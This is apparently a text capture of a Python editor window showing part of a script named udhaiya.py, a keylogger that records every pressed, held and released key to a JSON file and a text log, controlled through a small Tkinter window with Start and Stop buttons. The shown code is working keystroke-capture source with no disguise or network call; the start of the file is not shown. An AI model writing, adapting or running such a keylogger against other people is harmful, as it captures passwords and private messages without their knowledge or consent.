 udhaiya.py - C:/Users/udhaiyalakshmi P/AppData/Local/Programs/Python/Python312/udhaiya.py (3.12.2)
File Edit Format Run Options Window Help
21 if flag==False:
22 keys_used.append({'Pressed':f'{key}'})
23 flag=True# Update flag to True
24
25 if flag==True:
26 keys_used.append({'Held':f'{key}'})
27 generate_json_file(keys_used)# Call generate_json_file function
28
29 def on_release(key):
30 global flag,keys_used,keys
31 keys_used.append({'Released':f'{key}'})
32 if flag==True:
33 flag=False# Update flag to False
34 generate_json_file(keys_used)
35 keys=keys+str(key)
36 generate_text_log(str(keys))
37
38 def start_keylogger():
39 global listener
40 listener=keyboard.Listener(on_press=on_press,on_release=on_release)
41 listener.start()
42 label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'",bg='lightgreen')
43 start_button.config(text="Running",state='disabled',bg='green')
44 stop_button.config(state='normal',bg='red')
45
46 def stop_keylogger():
47 global listener
48 listener.stop()
49 label.config(text="Keylogger stopped.",bg='salmon')
50 start_button.config(text="Start",state='normal',bg='SystemButtonFace')
51 stop_button.config(state='disabled',bg='SystemButtonFace')
52
53 root=Tk()
54 root.title("Keylogger")
55
56 label=Label(root,text='Click "Start" to begin keylogging.',bg='lightblue')
57 label.config(anchor=CENTER)
58 label.pack()
59
60 start_button=Button(root,text="Start",command=start_keylogger)
61 start_button.pack(side=LEFT)
62
63 stop_button=Button(root,text="Stop",command=stop_keylogger,state='disabled')
64 stop_button.pack(side=RIGHT)
65
66 root.geometry("250x250")
67
68 root.mainloop()
69